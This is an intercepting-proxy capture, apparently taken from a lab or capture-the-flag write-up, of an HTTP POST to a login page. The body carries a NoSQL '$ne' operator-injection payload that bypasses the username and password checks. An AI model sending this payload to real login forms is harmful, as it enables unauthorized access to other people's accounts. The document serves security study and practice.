 Pretty Raw Hex Hackvertor
1 POST /login.php HTTP/1.1
2 Host: 10.82.170.82
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.82.170.82
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.82.170.82/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 user[$ne]=test&pass[$ne]=test&remember=on